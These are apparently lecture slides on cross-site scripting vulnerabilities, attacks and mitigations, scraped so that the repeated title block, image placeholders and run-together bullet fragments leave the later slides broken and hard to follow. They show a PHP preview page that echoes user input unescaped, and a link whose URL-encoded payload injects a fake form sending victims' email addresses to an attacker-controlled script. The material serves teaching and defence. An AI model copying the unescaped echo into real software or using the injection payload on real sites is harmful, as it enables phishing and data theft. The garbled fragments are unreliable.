|
Cross Site Scripting (XSS)
Vulnerabilities, Attacks, and Mitigations |
|
Prof. David Bernstein |
| Computer Science Department |
| bernstdh@jmu.edu |
|
Cross Site Scripting (XSS)
Vulnerabilities, Attacks, and Mitigations |
|
Prof. David Bernstein |
| Computer Science Department |
| bernstdh@jmu.edu |

A element, the URL of a redirect, the
contents of a FORM element) of
a trigger document (e.g., an unsubscribe link
in an email message) that references the page on the
trusted server

The "Classic" Case - http:// Request to a Server

The "Modern" (e.g., Desktop Widgets, Gadgets, Desklets) Case - file:// Request to the Local File System
Document
(e.g., Document.write())
echo, print/print(),
printf()
header()
setcookie()
FORM is written into
a document using PHP

<html>
<body>
<form action="preview.php" method="GET" name="feedback">
Enter your message:<br/>
<textarea name="message" rows="10" cols="80">
</textarea><br/>
<input type="submit" value="Preview" />
</form>
</body>
</html>
<html>
<body>
<p>
A preview of your message:
</p>
<p style="border: 1px solid black">
<script language="php">
echo $_GET["message"];
</script>
</p>
</body>
</html>

<html>
<body>
<p>
Click on the following link to send a quick email to a friend.
</p>
<a href="../trusted/preview.php?message=Call Me!%3C%2Fp%3E%3Cp%3E%3Cform%20action%3D'..%2Fattacker%2Freceive_secret.php'%20method%3D'POST'%3EEMAIL%20of%20Recipient%3A%20%3Cinput%20type%3D'email' %20name%3D'email'%20%2F%3E%3Cbr%2F%3E%3Cinput%20type%3D'submit'%20value%3D'Send'%20%2F%3E%3C%2Fform%3E">Send</a>
</body>
</html>
A element
http-refresh
document.location in JavaScript)SUBMIT element
Form object's submit()
method in the Body object's onload
handler)A elements, FORM
elements)onload handler written
in JavaScript)Content-Length does not include
the size of the header so the additions
can't be detected easilyMETA elementsFORM element)href of A elements)
using htmlentities()
in PHP) of data written into "dynamic" documents (e.g.,
<p> becomes <p>)
encode() in JavaScript)
of data written into URLs (e.g., a space becomes
%20)HttpOnly Cookies: